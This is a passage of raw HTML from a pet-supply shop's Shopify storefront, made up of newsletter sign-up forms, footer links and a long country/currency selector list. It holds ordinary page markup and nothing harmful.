<link href="//infinitewags.com/cdn/shop/t/11/assets/component-rte.css?v=73443491922477598101749688530" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>.section-template--19457121648869__newsletter-padding {
    padding-top: 51px;
    padding-bottom: 39px;
  }

  @media screen and (min-width: 750px) {
    .section-template--19457121648869__newsletter-padding {
      padding-top: 68px;
      padding-bottom: 52px;
    }
  }

  .color-scheme-template--19457121648869__newsletter.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
  }</style><div class="newsletter center  always-display">
  <div class="newsletter__wrapper color-scheme-template--19457121648869__newsletter color-accent-1 gradient content-container isolate content-container--full-width section-template--19457121648869__newsletter-padding"><h2 class="h1" >
            Subscribe to our emails
          </h2><div class="newsletter__subheading rte" ><p>Join our email list for exclusive offers and the latest news. </p></div><div >
            <form method="post" action="/contact#contact_form" id="contact_form" accept-charset="UTF-8" class="newsletter-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" />
              <input type="hidden" name="contact[tags]" value="newsletter">
              <div class="newsletter-form__field-wrapper">
                <div class="field">
                  <input
                    id="NewsletterForm--template--19457121648869__newsletter"
                    type="email"
                    name="contact[email]"
                    class="field__input"
                    value=""
                    aria-required="true"
                    autocorrect="off"
                    autocapitalize="off"
                    autocomplete="email"
                    
                    placeholder="Email"
                    required
                  >
                  <label class="field__label" for="NewsletterForm--template--19457121648869__newsletter">
                    Email
                  </label>
                  
                </div>
                
                  <button
                    type="submit"
                    class="button newsletter__solid-btn button--full-width"
                    name="commit"
                    id="Subscribe"
                    aria-label="Subscribe"
                  >
                    Sign up
                  </button>
                
</div></form>
          </div></div>
</div>


</section><section id="shopify-section-template--19457121648869__176741277372923cdb" class="shopify-section section"><div class="page-width"></div>


</section>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section"><link href="//infinitewags.com/cdn/shop/t/11/assets/section-promo-popup.css?v=175993886525155844911749688531" rel="stylesheet" type="text/css" media="all" />
<link href="//infinitewags.com/cdn/shop/t/11/assets/component-newsletter.css?v=180884587654672216131749688530" rel="stylesheet" type="text/css" media="all" />
<link href="//infinitewags.com/cdn/shop/t/11/assets/newsletter-section.css?v=34202919601334509171749688530" rel="stylesheet" type="text/css" media="all" />
<link href="//infinitewags.com/cdn/shop/t/11/assets/component-rte.css?v=73443491922477598101749688530" rel="stylesheet" type="text/css" media="all" />

</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--19457122205925__footer" class="shopify-section shopify-section-group-footer-group">
<link href="//infinitewags.com/cdn/shop/t/11/assets/section-footer.css?v=62500012057406143751749688531" rel="stylesheet" type="text/css" media="all" />
<link rel="stylesheet" href="//infinitewags.com/cdn/shop/t/11/assets/component-newsletter.css?v=180884587654672216131749688530" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//infinitewags.com/cdn/shop/t/11/assets/component-list-menu.css?v=151968516119678728991749688530" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//infinitewags.com/cdn/shop/t/11/assets/component-list-payment.css?v=69253961410771838501749688530" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//infinitewags.com/cdn/shop/t/11/assets/component-list-social.css?v=52211663153726659061749688530" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//infinitewags.com/cdn/shop/t/11/assets/component-rte.css?v=73443491922477598101749688530" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//infinitewags.com/cdn/shop/t/11/assets/disclosure.css?v=646595190999601341749688530" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//infinitewags.com/cdn/shop/t/11/assets/component-card.css?v=180903973818295873091749688530" media="print" onload="this.media='all'">

<noscript><link href="//infinitewags.com/cdn/shop/t/11/assets/component-newsletter.css?v=180884587654672216131749688530" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//infinitewags.com/cdn/shop/t/11/assets/component-list-menu.css?v=151968516119678728991749688530" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//infinitewags.com/cdn/shop/t/11/assets/component-list-payment.css?v=69253961410771838501749688530" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//infinitewags.com/cdn/shop/t/11/assets/component-list-social.css?v=52211663153726659061749688530" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//infinitewags.com/cdn/shop/t/11/assets/component-rte.css?v=73443491922477598101749688530" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//infinitewags.com/cdn/shop/t/11/assets/disclosure.css?v=646595190999601341749688530" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//infinitewags.com/cdn/shop/t/11/assets/component-card.css?v=180903973818295873091749688530" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--19457122205925__footer-padding {
    padding-top: 24px;
    padding-bottom: 15px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--19457122205925__footer-padding {
      padding-top: 32px;
      padding-bottom: 20px;
    }
  }</style><footer class="footer color-background-1 gradient section-sections--19457122205925__footer-padding"><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--desktop-12 footer-block--mobile-2"
                
              ><h2 class="footer-block__heading">Our experts are available 24/7: 1-877-484-3924</h2><div class="footer-block__details-content rte">
                      <p>Or email us at info@infinitewags.com</p>
                    </div></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-4 footer-block--mobile-1"
                
              ><h2 class="footer-block__heading">Menu</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/pages/why-us"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Our Story
                            </a>
                          </li><li>
                            <a
                              href="/pages/faq"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              FAQ
                            </a>
                          </li><li>
                            <a
                              href="/search"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Search
                            </a>
                          </li><li>
                            <a
                              href="/pages/contact-us"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Contact Us
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-3 footer-block--mobile-2"
                
              ><h2 class="footer-block__heading">Quick links</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/products/infinitewags-egift-card"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Gift Cards
                            </a>
                          </li><li>
                            <a
                              href="/pages/shipping-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Shipping Policy
                            </a>
                          </li><li>
                            <a
                              href="https://infinitewags.com/pages/refund-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Refund Policy
                            </a>
                          </li><li>
                            <a
                              href="https://infinitewags.com/pages/privacy-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Privacy Policy
                            </a>
                          </li><li>
                            <a
                              href="https://infinitewags.com/pages/terms-of-service"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Terms of Service
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--desktop-4 footer-block--mobile-2"
                
              ><h2 class="footer-block__heading">Subscribe to our emails</h2>
                    <div>
                      <div class="footer-block__details-content footer-block__details-content-mb rte">
                        <p>Subscribe to our newsletter for special offers and discounts.</p>
                      </div><form method="post" action="/contact#ContactFooter" id="ContactFooter" accept-charset="UTF-8" class="footer__newsletter newsletter-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="contact[tags]" value="newsletter">
                        <div class="newsletter-form__field-wrapper">
                          <div class="field">
                            <input
                              id="NewsletterForm--sections--19457122205925__footer"
                              type="email"
                              name="contact[email]"
                              class="field__input"
                              value=""
                              aria-required="true"
                              autocorrect="off"
                              autocapitalize="off"
                              autocomplete="email"
                              
                              placeholder="Email"
                              required
                            >
                            <label class="field__label" for="NewsletterForm--sections--19457122205925__footer">
                              Email
                            </label>
                            
                          </div></div>
                        
                          <button
                            type="submit"
                            class="button newsletter__solid-btn button--full-width"
                            name="commit"
                            id="Subscribe"
                            aria-label="Subscribe"
                          >
                            Sign up
                          </button>
                        
</form></div></div></div><div class="footer-block--newsletter"><ul class="footer__list-social list-unstyled list-social"><li class="list-social__item">
      <a href="https://www.facebook.com/infinitewags" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-facebook" viewBox="0 0 18 18">
  <path fill="currentColor" d="M16.42.61c.27 0 .5.1.69.28.19.2.28.42.28.7v15.44c0 .27-.1.5-.28.69a.94.94 0 01-.7.28h-4.39v-6.7h2.25l.31-2.65h-2.56v-1.7c0-.4.1-.72.28-.93.18-.2.5-.32 1-.32h1.37V3.35c-.6-.06-1.27-.1-2.01-.1-1.01 0-1.83.3-2.45.9-.62.6-.93 1.44-.93 2.53v1.97H7.04v2.65h2.24V18H.98c-.28 0-.5-.1-.7-.28a.94.94 0 01-.28-.7V1.59c0-.27.1-.5.28-.69a.94.94 0 01.7-.28h15.44z">
</svg>
<span class="visually-hidden">Facebook</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.instagram.com/infinitewags" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
      </a>
    </li></ul></div>
      </div><div class="footer__content-bottom">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"><noscript><form method="post" action="/localization" id="FooterCountryFormNoScript" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/collections/dog-toys" /><div class="localization-form__select">
                <h2 class="visually-hidden" id="FooterCountryLabelNoScript">Country/region</h2>
                <select
                  class="localization-selector link"
                  name="country_code"
                  aria-labelledby="FooterCountryLabelNoScript"
                ><option
                      value="AF"
                    >
                      Afghanistan (USD
                      $)
                    </option><option
                      value="AX"
                    >
                      Åland Islands (USD
                      $)
                    </option><option
                      value="AL"
                    >
                      Albania (USD
                      $)
                    </option><option
                      value="DZ"
                    >
                      Algeria (USD
                      $)
                    </option><option
                      value="AD"
                    >
                      Andorra (USD
                      $)
                    </option><option
                      value="AO"
                    >
                      Angola (USD
                      $)
                    </option><option
                      value="AI"
                    >
                      Anguilla (USD
                      $)
                    </option><option
                      value="AG"
                    >
                      Antigua &amp; Barbuda (USD
                      $)
                    </option><option
                      value="AR"
                    >
                      Argentina (USD
                      $)
                    </option><option
                      value="AM"
                    >
                      Armenia (USD
                      $)
                    </option><option
                      value="AW"
                    >
                      Aruba (USD
                      $)
                    </option><option
                      value="AC"
                    >
                      Ascension Island (USD
                      $)
                    </option><option
                      value="AU"
                    >
                      Australia (USD
                      $)
                    </option><option
                      value="AT"
                    >
                      Austria (USD
                      $)
                    </option><option
                      value="AZ"
                    >
                      Azerbaijan (USD
                      $)
                    </option><option
                      value="BS"
                    >
                      Bahamas (USD
                      $)
                    </option><option
                      value="BH"
                    >
                      Bahrain (USD
                      $)
                    </option><option
                      value="BD"
                    >
                      Bangladesh (USD
                      $)
                    </option><option
                      value="BB"
                    >
                      Barbados (USD
                      $)
                    </option><option
                      value="BY"
                    >
                      Belarus (USD
                      $)
                    </option><option
                      value="BE"
                    >
                      Belgium (USD
                      $)
                    </option><option
                      value="BZ"
                    >
                      Belize (USD
                      $)
                    </option><option
                      value="BJ"
                    >
                      Benin (USD
                      $)
                    </option><option
                      value="BM"
                    >
                      Bermuda (USD
                      $)
                    </option><option
                      value="BT"
                    >
                      Bhutan (USD
                      $)
                    </option><option
                      value="BO"
                    >
                      Bolivia (USD
                      $)
                    </option><option
                      value="BA"
                    >
                      Bosnia &amp; Herzegovina (USD
                      $)
                    </option><option
                      value="BW"
                    >
                      Botswana (USD
                      $)
                    </option><option
                      value="BR"
                    >
                      Brazil (USD
                      $)
                    </option><option
                      value="IO"
                    >
                      British Indian Ocean Territory (USD
                      $)
                    </option><option
                      value="VG"
                    >
                      British Virgin Islands (USD
                      $)
                    </option><option
                      value="BN"
                    >
                      Brunei (USD
                      $)
                    </option><option
                      value="BG"
                    >
                      Bulgaria (USD
                      $)
                    </option><option
                      value="BF"
                    >
                      Burkina Faso (USD
                      $)
                    </option><option
                      value="BI"
                    >
                      Burundi (USD
                      $)
                    </option><option
                      value="KH"
                    >
                      Cambodia (USD
                      $)
                    </option><option
                      value="CM"
                    >
                      Cameroon (USD
                      $)
                    </option><option
                      value="CA"
                    >
                      Canada (CAD
                      $)
                    </option><option
                      value="CV"
                    >
                      Cape Verde (USD
                      $)
                    </option><option
                      value="BQ"
                    >
                      Caribbean Netherlands (USD
                      $)
                    </option><option
                      value="KY"
                    >
                      Cayman Islands (USD
                      $)
                    </option><option
                      value="CF"
                    >
                      Central African Republic (USD
                      $)
                    </option><option
                      value="TD"
                    >
                      Chad (USD
                      $)
                    </option><option
                      value="CL"
                    >
                      Chile (USD
                      $)
                    </option><option
                      value="CN"
                    >
                      China (USD
                      $)
                    </option><option
                      value="CX"
                    >
                      Christmas Island (USD
                      $)
                    </option><option
                      value="CC"
                    >
                      Cocos (Keeling) Islands (USD
                      $)
                    </option><option
                      value="CO"
                    >
                      Colombia (USD
                      $)
                    </option><option
                      value="KM"
                    >
                      Comoros (USD
                      $)
                    </option><option
                      value="CG"
                    >
                      Congo - Brazzaville (USD
                      $)
                    </option><option
                      value="CD"
                    >
                      Congo - Kinshasa (USD
                      $)
                    </option><option
                      value="CK"
                    >
                      Cook Islands (USD
                      $)
                    </option><option
                      value="CR"
                    >
                      Costa Rica (USD
                      $)
                    </option><option
                      value="CI"
                    >
                      Côte d’Ivoire (USD
                      $)
                    </option><option
                      value="HR"
                    >
                      Croatia (USD
                      $)
                    </option><option
                      value="CW"
                    >
                      Curaçao (USD
                      $)
                    </option><option
                      value="CY"
                    >
                      Cyprus (USD
                      $)
                    </option><option
                      value="CZ"
                    >
                      Czechia (USD
                      $)
                    </option><option
                      value="DK"
                    >
                      Denmark (USD
                      $)
                    </option><option
                      value="DJ"
                    >
                      Djibouti (USD
                      $)
                    </option><option
                      value="DM"
                    >
                      Dominica (USD
                      $)
                    </option><option
                      value="DO"
                    >
                      Dominican Republic (USD
                      $)
                    </option><option
                      value="EC"
                    >
                      Ecuador (USD
                      $)
                    </option><option
                      value="EG"
                    >
                      Egypt (USD
                      $)
                    </option><option
                      value="SV"
                    >
                      El Salvador (USD
                      $)
                    </option><option
                      value="GQ"
                    >
                      Equatorial Guinea (USD
                      $)
                    </option><option
                      value="ER"
                    >
                      Eritrea (USD
                      $)
                    </option><option
                      value="EE"
                    >
                      Estonia (USD
                      $)
                    </option><option
                      value="SZ"
                    >
                      Eswatini (USD
                      $)
                    </option><option
                      value="ET"
                    >
                      Ethiopia (USD
                      $)
                    </option><option
                      value="FK"
                    >
                      Falkland Islands (USD
                      $)
                    </option><option
                      value="FO"
                    >
                      Faroe Islands (USD
                      $)
                    </option><option
                      value="FJ"
                    >
                      Fiji (USD
                      $)
                    </option><option
                      value="FI"
                    >
                      Finland (USD
                      $)
                    </option><option
                      value="FR"
                    >
                      France (USD
                      $)
                    </option><option
                      value="GF"
                    >
                      French Guiana (USD
                      $)
                    </option><option
                      value="PF"
                    >
                      French Polynesia (USD
                      $)
                    </option><option
                      value="TF"
                    >
                      French Southern Territories (USD
                      $)
                    </option><option
                      value="GA"
                    >
                      Gabon (USD
                      $)
                    </option><option
                      value="GM"
                    >
                      Gambia (USD
                      $)
                    </option><option
                      value="GE"
                    >
                      Georgia (USD
                      $)
                    </option><option
                      value="DE"
                    >
                      Germany (USD
                      $)
                    </option><option
                      value="GH"
                    >
                      Ghana (USD
                      $)
                    </option><option
                      value="GI"
                    >
                      Gibraltar (USD
                      $)
                    </option><option
                      value="GR"
                    >
                      Greece (USD
                      $)
                    </option><option
                      value="GL"
                    >
                      Greenland (USD
                      $)
                    </option><option
                      value="GD"
                    >
                      Grenada (USD
                      $)
                    </option><option
                      value="GP"
                    >
                      Guadeloupe (USD
                      $)
                    </option><option
                      value="GT"
                    >
                      Guatemala (USD
                      $)
                    </option><option
                      value="GG"
                    >
                      Guernsey (USD
                      $)
                    </option><option
                      value="GN"
                    >
                      Guinea (USD
                      $)
                    </option><option
                      value="GW"
                    >
                      Guinea-Bissau (USD
                      $)
                    </option><option
                      value="GY"
                    >
                      Guyana (USD
                      $)
                    </option><option
                      value="HT"
                    >
                      Haiti (USD
                      $)
                    </option><option
                      value="HN"
                    >
                      Honduras (USD
                      $)
                    </option><option
                      value="HK"
                    >
                      Hong Kong SAR (USD
                      $)
                    </option><option
                      value="HU"
                    >
                      Hungary (USD
                      $)
                    </option><option
                      value="IS"
                    >
                      Iceland (USD
                      $)
                    </option><option
                      value="IN"
                    >
                      India (USD
                      $)
                    </option><option
                      value="ID"
                    >
                      Indonesia (USD
                      $)
                    </option><option
                      value="IQ"
                    >
                      Iraq (USD
                      $)
                    </option><option
                      value="IE"
                    >
                      Ireland (USD
                      $)
                    </option><option
                      value="IM"
                    >
                      Isle of Man (USD
                      $)
                    </option><option
                      value="IL"
                    >
                      Israel (USD
                      $)
                    </option><option
                      value="IT"
                    >
                      Italy (USD
                      $)
                    </option><option
                      value="JM"
                    >
                      Jamaica (USD
                      $)
                    </option><option
                      value="JP"
                    >
                      Japan (USD
                      $)
                    </option><option
                      value="JE"
                    >
                      Jersey (USD
                      $)
                    </option><option
                      value="JO"
                    >
                      Jordan (USD
                      $)
                    </option><option
                      value="KZ"
                    >
                      Kazakhstan (USD
                      $)
                    </option><option
                      value="KE"
                    >
                      Kenya (USD
                      $)
                    </option><option
                      value="KI"
                    >
                      Kiribati (USD
                      $)
                    </option><option
                      value="XK"
                    >
                      Kosovo (USD
                      $)
                    </option><option
                      value="KW"
                    >
                      Kuwait (USD
                      $)
                    </option><option
                      value="KG"
                    >
                      Kyrgyzstan (USD
                      $)
                    </option><option
                      value="LA"
                    >
                      Laos (USD
                      $)
                    </option><option
                      value="LV"
                    >
                      Latvia (USD
                      $)
                    </option><option
                      value="LB"
                    >
                      Lebanon (USD
                      $)
                    </option><option
                      value="LS"
                    >
                      Lesotho (USD
                      $)
                    </option><option
                      value="LR"
                    >
                      Liberia (USD
                      $)
                    </option><option
                      value="LY"
                    >
                      Libya (USD
                      $)
                    </option><option
                      value="LI"
                    >
                      Liechtenstein (USD
                      $)
                    </option><option
                      value="LT"
                    >
                      Lithuania (USD
                      $)
                    </option><option
                      value="LU"
                    >
                      Luxembourg (USD
                      $)
                    </option><option
                      value="MO"
                    >
                      Macao SAR (USD
                      $)
                    </option><option
                      value="MG"
                    >
                      Madagascar (USD
                      $)
                    </option><option
                      value="MW"
                    >
                      Malawi (USD
                      $)
                    </option><option
                      value="MY"
                    >
                      Malaysia (USD
                      $)
                    </option><option
                      value="MV"
                    >
                      Maldives (USD
                      $)
                    </option><option
                      value="ML"
                    >
                      Mali (USD
                      $)
                    </option><option
                      value="MT"
                    >
                      Malta (USD
                      $)
                    </option><option
                      value="MQ"
                    >
                      Martinique (USD
                      $)
                    </option><option
                      value="MR"
                    >
                      Mauritania (USD
                      $)
                    </option><option
                      value="MU"
                    >
                      Mauritius (USD
                      $)
                    </option><option
                      value="YT"
                    >
                      Mayotte (USD
                      $)
                    </option><option
                      value="MX"
                    >
                      Mexico (USD
                      $)
                    </option><option
                      value="MD"
                    >
                      Moldova (USD
                      $)
                    </option><option
                      value="MC"
                    >
                      Monaco (USD
                      $)
                    </option><option
                      value="MN"
                    >
                      Mongolia (USD
                      $)
                    </option><option
                      value="ME"
                    >
                      Montenegro (USD
                      $)
                    </option><option
                      value="MS"
                    >
                      Montserrat (USD
                      $)
                    </option><option
                      value="MA"
                    >
                      Morocco (USD
                      $)
                    </option><option
                      value="MZ"
                    >
                      Mozambique (USD
                      $)
                    </option><option
                      value="MM"
                    >
                      Myanmar (Burma) (USD
                      $)
                    </option><option
                      value="NA"
                    >
                      Namibia (USD
                      $)
                    </option><option
                      value="NR"
                    >
                      Nauru (USD
                      $)
                    </option><option
                      value="NP"
                    >
                      Nepal (USD
                      $)
                    </option><option
                      value="NL"
                    >
                      Netherlands (USD
                      $)
                    </option><option
                      value="NC"
                    >
                      New Caledonia (USD
                      $)
                    </option><option
                      value="NZ"
                    >
                      New Zealand (USD
                      $)
                    </option><option
                      value="NI"
                    >
                      Nicaragua (USD
                      $)
                    </option><option
                      value="NE"
                    >
                      Niger (USD
                      $)
                    </option><option
                      value="NG"
                    >
                      Nigeria (USD
                      $)
                    </option><option
                      value="NU"
                    >
                      Niue (USD
                      $)
                    </option><option
                      value="NF"
                    >
                      Norfolk Island (USD
                      $)
                    </option><option
                      value="MK"
                    >
                      North Macedonia (USD
                      $)
                    </option><option
                      value="NO"
                    >
                      Norway (USD
                      $)
                    </option><option
                      value="OM"
                    >
                      Oman (USD
                      $)
                    </option><option
                      value="PK"
                    >
                      Pakistan (USD
                      $)
                    </option><option
                      value="PS"
                    >
                      Palestinian Territories (USD
                      $)
                    </option><option
                      value="PA"
                    >
                      Panama (USD
                      $)
                    </option><option
                      value="PG"
                    >
                      Papua New Guinea (USD
                      $)
                    </option><option
                      value="PY"
                    >
                      Paraguay (USD
                      $)
                    </option><option
                      value="PE"
                    >
                      Peru (USD
                      $)
                    </option><option
                      value="PH"
                    >
                      Philippines (USD
                      $)
                    </option><option
                      value="PN"
                    >
                      Pitcairn Islands (USD
                      $)
                    </option><option
                      value="PL"
                    >
                      Poland (USD
                      $)
                    </option><option
                      value="PT"
                    >
                      Portugal (USD
                      $)
                    </option><option
                      value="QA"
                    >
                      Qatar (USD
                      $)
                    </option><option
                      value="RE"
                    >
                      Réunion (USD
                      $)
                    </option><option
                      value="RO"
                    >
                      Romania (USD
                      $)
                    </option><option
                      value="RU"
                    >
                      Russia (USD
                      $)
                    </option><option
                      value="RW"
                    >
                      Rwanda (USD
                      $)
                    </option><option
                      value="WS"
                    >
                      Samoa (USD
                      $)
                    </option><option
                      value="SM"
                    >
                      San Marino (USD
                      $)
                    </option><option
                      value="ST"
                    >
                      São Tomé &amp; Príncipe (USD
                      $)
                    </option><option
                      value="SA"
                    >
                      Saudi Arabia (USD
                      $)
                    </option><option
                      value="SN"
                    >
                      Senegal (USD
                      $)
                    </option><option
                      value="RS"
                    >
                      Serbia (USD
                      $)
                    </option><option
                      value="SC"
                    >
                      Seychelles (USD
                      $)
                    </option><option
                      value="SL"
                    >
                      Sierra Leone (USD
                      $)
                    </option><option
                      value="SG"
                    >
                      Singapore (USD
                      $)
                    </option><option
                      value="SX"
                    >
                      Sint Maarten (USD
                      $)
                    </option><option
                      value="SK"
                    >
                      Slovakia (USD
                      $)
                    </option><option
                      value="SI"
                    >
                      Slovenia (USD
                      $)
                    </option><option
                      value="SB"
                    >
                      Solomon Islands (USD
                      $)
                    </option><option
                      value="SO"
                    >
                      Somalia (USD
                      $)
                    </option><option
                      value="ZA"
                    >
                      South Africa (USD
                      $)
                    </option><option
                      value="GS"
                    >
                      South Georgia &amp; South Sandwich Islands (USD
                      $)
                    </option><option
                      value="KR"
                    >
                      South Korea (USD
                      $)
                    </option><option
                      value="SS"
                    >
                      South Sudan (USD
                      $)
                    </option><option
                      value="ES"
                    >
                      Spain (USD
                      $)
                    </option><option
                      value="LK"
                    >
                      Sri Lanka (USD
                      $)
                    </option><option
                      value="BL"
                    >
                      St. Barthélemy (USD
                      $)
                    </option><option
                      value="SH"
                    >
                      St. Helena (USD
                      $)
                    </option><option
                      value="KN"
                    >
                      St. Kitts &amp; Nevis (USD
                      $)
                    </option><option
                      value="LC"
                    >
                      St. Lucia (USD
                      $)
                    </option><option
                      value="MF"
                    >
                      St. Martin (USD
                      $)
                    </option><option
                      value="PM"
                    >
                      St. Pierre &amp; Miquelon (USD
                      $)
                    </option><option
                      value="VC"
                    >
                      St. Vincent &amp; Grenadines (USD
                      $)
                    </option><option
                      value="SD"
                    >
                      Sudan (USD
                      $)
                    </option><option
                      value="SR"
                    >
                      Suriname (USD
                      $)
                    </option><option
                      value="SJ"
                    >
                      Svalbard &amp; Jan Mayen (USD
                      $)
                    </option><option
                      value="SE"
                    >
                      Sweden (USD
                      $)
                    </option><option
                      value="CH"
                    >
                      Switzerland (USD
                      $)
                    </option><option
                      value="TW"
                    >
                      Taiwan (USD
                      $)
                    </option><option
                      value="TJ"
                    >
                      Tajikistan (USD
                      $)
                    </option><option
                      value="TZ"
                    >
                      Tanzania (USD
                      $)
                    </option><option
                      value="TH"
                    >
                      Thailand (USD
                      $)
                    </option><option
                      value="TL"
                    >
                      Timor-Leste (USD
                      $)
                    </option><option
                      value="TG"
                    >
                      Togo (USD
                      $)
                    </option><option
                      value="TK"
                    >
                      Tokelau (USD
                      $)
                    </option><option
                      value="TO"
                    >
                      Tonga (USD
                      $)
                    </option><option
                      value="TT"
                    >
                      Trinidad &amp; Tobago (USD
                      $)
                    </option><option
                      value="TA"
                    >
                      Tristan da Cunha (USD
                      $)
                    </option><option
                      value="TN"
                    >
                      Tunisia (USD
                      $)
                    </option><option
                      value="TR"
                    >
                      Türkiye (USD
                      $)
                    </option><option
                      value="TM"
                    >
                      Turkmenistan (USD
                      $)
                    </option><option
                      value="TC"
                    >
                      Turks &amp; Caicos Islands (USD
                      $)
                    </option><option
                      value="TV"
                    >
                      Tuvalu (USD
                      $)
                    </option><option
                      value="UM"
                    >
                      U.S. Outlying Islands (USD
                      $)
                    </option><option
                      value="UG"
                    >
                      Uganda (USD
                      $)
                    </option><option
                      value="UA"
                    >
                      Ukraine (USD
                      $)
                    </option><option
                      value="AE"
                    >
                      United Arab Emirates (USD
                      $)
                    </option><option
                      value="GB"
                    >
                      United Kingdom (USD
                      $)
                    </option><option
                      value="US"
                        selected
                      
                    >
                      United States (USD
                      $)
                    </option><option
                      value="UY"
                    >
                      Uruguay (USD
                      $)
                    </option><option
                      value="UZ"
                    >
                      Uzbekistan (USD
                      $)
                    </option><option
                      value="VU"
                    >
                      Vanuatu (USD
                      $)
                    </option><option
                      value="VA"
                    >
                      Vatican City (USD
                      $)
                    </option><option
                      value="VE"
                    >
                      Venezuela (USD
                      $)
                    </option><option
                      value="VN"
                    >
                      Vietnam (USD
                      $)
                    </option><option
                      value="WF"
                    >
                      Wallis &amp; Futuna (USD
                      $)
                    </option><option
                      value="EH"
                    >
                      Western Sahara (USD
                      $)
                    </option><option
                      value="YE"
                    >
                      Yemen (USD
                      $)
                    </option><option
                      value="ZM"
                    >
                      Zambia (USD
                      $)
                    </option><option
                      value="ZW"
                    >
                      Zimbabwe (USD
                      $)
                    </option></select>
                <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
